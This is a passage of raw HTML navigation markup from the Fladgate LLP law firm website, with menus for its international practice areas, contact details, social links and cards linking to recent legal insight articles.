class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 6"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 7"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 8"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 9"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 10"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 11"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 12"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 13"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 14"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 15"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 16"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 17"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div></div>
</template></div></li><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="javascript:void(0)"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 1,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
@click.prevent="activeMenu = 1"
@mouseenter="activeMenu = 1"
@keydown.enter="activeMenu = 1"
>About Us</a><div
class="mdw:container fixed flex flex-row items-stretch top-[75px] left-1/2 -translate-x-1/2 w-full bg-[--f-dropdown-background-colour] drop-shadow-menu"
:class="{
'top-[75px]': !isFloating,
'top-[100px] mdw2:top-[136px]': isFloating,
}"
x-show="activeMenu === 1"
x-transition:enter="transition ease-out duration-300"
x-transition:enter-start="opacity-0"
x-transition:enter-end="opacity-100"
x-transition:leave="transition ease-in duration-300"
x-transition:leave-start="opacity-100"
x-transition:leave-end="opacity-0"
x-cloak
><div
class="shrink-0 flex flex-col items-stretch w-[25%] xl:w-[367px] border-y-0 border-l-0 border-r-[1px] border-solid border-[--f-dropdown-border-colour] py-[40px] xl:pt-[48px] xl:pb-[40px] px-[40px] xl:pl-[64px] xl:pr-[72px]"><ul
class="flex flex-col items-stretch list-none p-0 m-0 gap-y-[24px]"><li
class="m-0"
>
<button
class="w-full h-[44px] flex flex-row items-center relative border-0 bg-transparent text-left p-0 m-0 group/button text-[--f-dropdown-inactive-colour] hover:text-[--f-dropdown-hover-colour]"
:class="{
'text-[--f-dropdown-inactive-colour]': activePrimaryMenu !== 0,
'text-[--f-dropdown-active-colour]': activePrimaryMenu === 0,
}"
:aria-expanded="activePrimaryMenu === 0"
@mouseover="activePrimaryMenu = 0"
@keydown.enter="activePrimaryMenu = 0"
@change-primary-menu.window="if($event.detail.menu === 1 && $event.detail.primaryMenu === 0) darkMode = false"
>
<span
class="text-[24px] transition-all duration-300"
:class="{
'font-century-gothic font-light opacity-[--f-dropdown-inactive-opacity]': activePrimaryMenu !== 0,
'font-century-gothic-bold font-bold opacity-[--f-dropdown-active-opacity]': activePrimaryMenu === 0,
}"
x-cloak
>About</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 transition-all duration-300 group-hover/button:opacity-100"
:class="{
'opacity-0': activePrimaryMenu !== 0,
'opacity-100': activePrimaryMenu === 0,
}"
x-cloak
>
<svg
width="9" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 5.12 5.07a4.1 4.1 0 0 1 .01 5.83L1 17" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</button></li><li
class="m-0"
>
<button
class="w-full h-[44px] flex flex-row items-center relative border-0 bg-transparent text-left p-0 m-0 group/button text-[--f-dropdown-inactive-colour] hover:text-[--f-dropdown-hover-colour]"
:class="{
'text-[--f-dropdown-inactive-colour]': activePrimaryMenu !== 1,
'text-[--f-dropdown-active-colour]': activePrimaryMenu === 1,
}"
:aria-expanded="activePrimaryMenu === 1"
@mouseover="activePrimaryMenu = 1"
@keydown.enter="activePrimaryMenu = 1"
@change-primary-menu.window="if($event.detail.menu === 1 && $event.detail.primaryMenu === 1) darkMode = false"
>
<span
class="text-[24px] transition-all duration-300"
:class="{
'font-century-gothic font-light opacity-[--f-dropdown-inactive-opacity]': activePrimaryMenu !== 1,
'font-century-gothic-bold font-bold opacity-[--f-dropdown-active-opacity]': activePrimaryMenu === 1,
}"
x-cloak
>International</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 transition-all duration-300 group-hover/button:opacity-100"
:class="{
'opacity-0': activePrimaryMenu !== 1,
'opacity-100': activePrimaryMenu === 1,
}"
x-cloak
>
<svg
width="9" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 5.12 5.07a4.1 4.1 0 0 1 .01 5.83L1 17" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</button></li></ul><div
class="flex-1 flex flex-col items-start justify-end mt-[50px]"><p
class="font-medium text-[14px] leading-[185%] tracking-normal text-[--f-dropdown-text-colour] [&_a]:text-[--f-dropdown-text-colour] m-0 p-0">
Can’t find what you’re looking for?<br>
<a
href="https://www.fladgate.com/contact-us" class="underline hover:no-underline">Get in touch</a></p></div></div><div
class="shrink-0 w-[35%] xl:w-[437px] p-[40px] xl:py-[48px] xl:px-[56px]"
><ul
class="w-full max-w-[424px] flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"
x-show="activePrimaryMenu === 0"
x-cloak
><li
class="m-0">
<a
href="https://www.fladgate.com/about-us"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 0,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 0,
}"
>
<span>About Fladgate</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/our-work"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 1,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 1,
}"
>
<span>Our Work</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/inclusion-and-diversity"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 2,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 2,
}"
>
<span>Inclusion and Diversity</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/social-and-environmental-impact"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 3,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 3,
}"
>
<span>Social and Environmental Impact</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/contact-us"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 4,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 4,
}"
>
<span>Contact Us</span></a></li></ul><ul
class="w-full max-w-[424px] flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"
x-show="activePrimaryMenu === 1"
x-cloak
><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 0,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 0,
}"
>
<span>Our International Expertise</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/africa"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 1,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 1,
}"
>
<span>Africa</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/asia-pacific"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 2,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 2,
}"
>
<span>Asia Pacific</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/canada"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 3,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 3,
}"
>
<span>Canada</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/china"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 4,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 4,
}"
>
<span>China</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/french-speaking"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 5,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 5,
}"
>
<span>French speaking</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/german-speaking"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 6,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 6,
}"
>
<span>German speaking</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/offshore"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 7,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 7,
}"
>
<span>Offshore</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/india"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 8,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 8,
}"
>
<span>India</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/israel"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 9,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 9,
}"
>
<span>Israel</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/middle-east"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 10,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 10,
}"
>
<span>Middle East</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/cee"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 11,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 11,
}"
>
<span>Central and Eastern Europe</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/turkey"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 12,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 12,
}"
>
<span>Turkey</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/united-states"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 13,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 13,
}"
>
<span>United States</span></a></li></ul></div><div
class="flex-1 flex flex-col items-start gap-y-[38px] border-y-0 border-l-[1px] border-r-0 border-solid border-smoke px-[80px] py-[40px] mdw:py-[48px] mdw:pl-[102px] mdw:pr-[89px]"
><div
class="flex flex-col items-start"><div
class="flex flex-row items-center text-aubergine relative">
<span
class="absolute top-1/2 right-full -translate-y-1/2 translate-x-[-32px]">
<svg
width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="M14 6.34c1.7.6 3.06 1.95 3.66 3.66m-2.7-6.5a9.02 9.02 0 0 1 5.54 5.53m-8.92 4.39a13.34 13.34 0 0 1-2.6-3.67l-.1-.24A.96.96 0 0 1 9 8.72l.2-.21c.32-.32.48-.48.59-.64.39-.61.39-1.4 0-2-.1-.16-.27-.32-.59-.64l-.18-.17a4.57 4.57 0 0 0-.99-.86 1.83 1.83 0 0 0-1.64 0c-.27.13-.5.37-1 .86l-.14.14c-.48.48-.72.73-.9 1.05-.21.37-.36.94-.36 1.36 0 .37.07.63.22 1.15a17.4 17.4 0 0 0 4.45 7.57 17.4 17.4 0 0 0 7.57 4.45c.52.14.78.22 1.15.22.42 0 .99-.15 1.35-.35.33-.19.58-.43 1.06-.91l.14-.15c.49-.48.73-.73.86-.99.27-.51.27-1.13 0-1.65-.13-.26-.37-.5-.86-.99l-.18-.17c-.31-.32-.47-.48-.63-.59-.61-.39-1.4-.39-2 0-.16.1-.32.27-.64.59l-.21.2a.96.96 0 0 1-.8.13l-.24-.1a13.34 13.34 0 0 1-3.66-2.6Z" stroke="#42145F" stroke-width="1.5" stroke-linecap="round"/></svg>
</span><span
class="text-[20px] font-medium">Phone</span></div><div
class="block mt-[16px] text-[16px] font-medium [&_p]:leading-[200%] [&_p]:mb-[16px] [&_p:last-of-type]:mb-0 [&_a]:text-aubergine [&_a:hover]:underline"><p>T: +44 (0)20 3036 7000<br
/>F: +44 (0)20 3036 7600</p></div></div><div
class="flex flex-col items-start"><div
class="flex flex-row items-center text-aubergine relative">
<span
class="absolute top-1/2 right-full -translate-y-1/2 translate-x-[-32px]">
<svg
width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m3 5 7.77 6.05a2 2 0 0 0 2.46 0L21 5M5.2 20h13.6c1.12 0 1.68 0 2.1-.22a2 2 0 0 0 .88-.87c.22-.43.22-.99.22-2.1V7.2c0-1.13 0-1.69-.22-2.12a2 2 0 0 0-.87-.87C20.48 4 19.92 4 18.8 4H5.2c-1.12 0-1.68 0-2.1.22a2 2 0 0 0-.88.87C2 5.52 2 6.1 2 7.2v9.6c0 1.12 0 1.68.22 2.1.19.39.5.7.87.88.43.22.99.22 2.11.22Z" stroke="#42145F" stroke-width="1.5"/></svg>
</span><span
class="text-[20px] font-medium">Email</span></div><div
class="block mt-[16px] text-[16px] font-medium [&_p]:leading-[200%] [&_p]:mb-[16px] [&_p:last-of-type]:mb-0 [&_a]:text-aubergine [&_a:hover]:underline"><p>For general enquiries<a
href="mailto:marketing@fladgate.com"><br
/>marketing@fladgate.com</a></p><p>Media enquiries:<a
href="mailto:acoleman-smith@fladgate.com"><br
/> </a><a
href="mailto:klansdown@fladgate.com" target="_blank" rel="noreferrer noopener">klansdown@fladgate.com</a></p></div></div><div
class="flex flex-col items-start"><div
class="flex flex-row items-center text-aubergine relative">
<span
class="absolute top-1/2 right-full -translate-y-1/2 translate-x-[-32px]">
<svg
width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="M12 21a9 9 0 1 0-8.38-5.72c.15.38.21.8.14 1.2l-.64 3.83a.5.5 0 0 0 .57.57l3.83-.64c.4-.07.82 0 1.2.14 1.02.4 2.12.62 3.28.62Z" stroke="#42145F" stroke-width="1.5"/></svg>
</span><span
class="text-[20px] font-medium">Social</span></div><ul
class="flex flex-row items-center gap-x-[12px] list-none m-[16px_0_0] p-0"><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-smoke transition-all duration-300"
href="https://www.linkedin.com/company/fladgate-llp/"
target="_blank"
rel="noopener nofollow"
title="Follow us on LinkedIn"
>
<svg
class="max-w-[20px] max-h-[20px] fill-aubergine"><use
href="#icon-linkedin"></use></svg>
</a></li><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-smoke transition-all duration-300"
href="https://twitter.com/fladgatelaw/"
target="_blank"
rel="noopener nofollow"
title="Follow us on Twitter"
>
<svg
class="max-w-[20px] max-h-[20px] fill-aubergine"><use
href="#icon-twitter"></use></svg>
</a></li><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-smoke transition-all duration-300"
href="http://www.instagram.com/lifeatfladgatellp/"
target="_blank"
rel="noopener nofollow"
title="Follow us on Instagram"
>
<svg
class="max-w-[20px] max-h-[20px] fill-aubergine"><use
href="#icon-instagram"></use></svg>
</a></li><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-smoke transition-all duration-300"
href="https://www.youtube.com/channel/UCoE1GyHC8L_q6ywX0E5XO-w"
target="_blank"
rel="noopener nofollow"
title="Follow us on YouTube"
>
<svg
class="max-w-[20px] max-h-[20px] fill-aubergine"><use
href="#icon-youtube"></use></svg>
</a></li></ul></div></div></div></li><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="https://www.fladgate.com/our-team"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 2,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
>Our Team</a></li><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="https://www.fladgate.com/our-insights"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 3,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
@mouseenter="activeMenu = 3"
@keydown.enter="activeMenu = 3"
>Our Insights</a><div
class="mdw:container fixed flex flex-row items-stretch top-[75px] left-1/2 -translate-x-1/2 w-full bg-[--f-dropdown-background-colour] drop-shadow-menu"
:class="{
'top-[75px]': !isFloating,
'top-[100px] mdw2:top-[136px]': isFloating,
}"
x-show="activeMenu === 3"
x-transition:enter="transition ease-out duration-300"
x-transition:enter-start="opacity-0"
x-transition:enter-end="opacity-100"
x-transition:leave="transition ease-in duration-300"
x-transition:leave-start="opacity-100"
x-transition:leave-end="opacity-0"
x-cloak
><div
class="shrink-0 flex flex-col items-stretch w-[25%] xl:w-[367px] border-y-0 border-l-0 border-r-[1px] border-solid border-smoke p-[40px] xl:pt-[48px] xl:pb-[40px] xl:pl-[64px] xl:pr-[72px]">
<a
href="https://www.fladgate.com/our-insights"
class="w-full h-[44px] flex flex-row items-center font-century-gothic-bold font-bold text-[24px] text-aubergine hover:text-orange  transition-all duration-300 mb-[30px] relative justify-between">
Our Insights
<svg
width="9" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 5.12 5.07a4.1 4.1 0 0 1 .01 5.83L1 17" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</a><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/private-capital"
class="block font-medium text-slate hover:text-aubergine relative"
>
<span>Private Capital</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/insights/from-inception-to-exit-fladgate-beyondplay"
class="block font-medium text-slate hover:text-aubergine relative"
>
<span>From Inception To Exit: Fladgate &amp; BeyondPlay</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/unlockingtheworldofpassionassets"
class="block font-medium text-slate hover:text-aubergine relative"
>
<span>Unlocking The World Of Passion Assets</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/insights/playing-to-win-with-tripledot"
class="block font-medium text-slate hover:text-aubergine relative"
>
<span>Playing to win with Tripledot</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/insights/toxic-survivorship-clauses-does-your-will-contain-one"
class="block font-medium text-slate hover:text-aubergine relative"
>
<span>‘Toxic’ survivorship clauses: does your Will contain one?</span>
</a></li></ul></div><div
class="flex-1 py-[40px] xl:py-[48px] overflow-hidden">
<span
class="px-[40px] xl:px-[56px] w-full h-[44px] flex flex-row items-center font-century-gothic-bold font-bold text-[24px] text-aubergine mb-[30px]">Latest</span><ul
class="flex flex-row items-start gap-x-[15px] list-none p-[0_0_30px] m-0 snap-x scroll-px-[56px] overflow-auto"><li
class="first:m-[0_0_0_56px] last:m-[0_56px_0_0] m-[0px] shrink-0 w-[300px] snap-normal snap-start p-0 relative">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/6-2_2026-01-29-123752_elrt.png?w=570&amp;h=376&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1769690272&amp;s=3a100d12324d1ee8110c107a6cb8db19">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/6-2_2026-01-29-123752_elrt.png?w=285&amp;h=188&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1769690272&amp;s=034070b14db5fcc922ff21152911df4c">
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/6-2_2026-01-29-123752_elrt.png?w=570&amp;h=376&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1769690272&amp;s=a979d40197e2bf69617b757969dda15e">
<img
class="nav-img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/insight-images/6-2_2026-01-29-123752_elrt.png?w=285&amp;h=188&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1769690272&amp;s=092c7464067c7a59b49af78c93dd43b2" width="285" height="188"   alt="6 2" />
</picture>
<span
class="block mt-[10px]">
<a
href="https://www.fladgate.com/insights/dispute-resolution-insights-and-trends-for-2026" class="font-medium text-slate hover:text-aubergine transition-all duration-300 card-link">Dispute resolution insights and trends for 2026</a>
</span></li><li
class="first:m-[0_0_0_56px] last:m-[0_56px_0_0] m-[0px] shrink-0 w-[300px] snap-normal snap-start p-0 relative">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/2-2_2026-01-26-095943_ocqn.png?w=570&amp;h=376&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1769421584&amp;s=d94f26b7dfb568c307bd0b7d4e42cede">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/2-2_2026-01-26-095943_ocqn.png?w=285&amp;h=188&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1769421584&amp;s=ce706a3f613c17955bc8164b8075d47c">
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/2-2_2026-01-26-095943_ocqn.png?w=570&amp;h=376&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1769421584&amp;s=e0191c92d1887280bc0848097eaaee54">
<img
class="nav-img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/insight-images/2-2_2026-01-26-095943_ocqn.png?w=285&amp;h=188&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1769421584&amp;s=0413f7e94db5d1d76e9146e49050743b" width="285" height="188"   alt="2 2" />
</picture>
<span
class="block mt-[10px]">
<a
href="https://www.fladgate.com/insights/failing-to-prevent-fraud-what-are-the-consequences" class="font-medium text-slate hover:text-aubergine transition-all duration-300 card-link">Failing to prevent fraud - what are the consequences?</a>
</span></li><li
class="first:m-[0_0_0_56px] last:m-[0_56px_0_0] m-[0px] shrink-0 w-[300px] snap-normal snap-start p-0 relative">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/construction-crane-1.png?w=570&amp;h=376&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1769185469&amp;s=3526d331938f442853cdcc038755475c">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/construction-crane-1.png?w=285&amp;h=188&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1769185469&amp;s=c06755dbf98e65f97b552d4a174a4b27">
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/construction-crane-1.png?w=570&amp;h=376&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1769185469&amp;s=ac221a059a61761496903aacbcc68f41">
<img
class="nav-img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/insight-images/construction-crane-1.png?w=285&amp;h=188&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1769185469&amp;s=51c8fc4cea7fa2780fdb5ccdd3c72fdf" width="285" height="188"   alt="Construction crane 1" />
</picture>
<span
class="block mt-[10px]">
<a
href="https://www.fladgate.com/insights/clarification-of-important-construction-concepts-by-the-courts" class="font-medium text-slate hover:text-aubergine transition-all duration-300 card-link">Clarification of important construction concepts by the Courts</a>
</span></li><li
class="first:m-[0_0_0_56px] last:m-[0_56px_0_0] m-[0px] shrink-0 w-[300px] snap-normal snap-start p-0 relative">
<picture>
<source
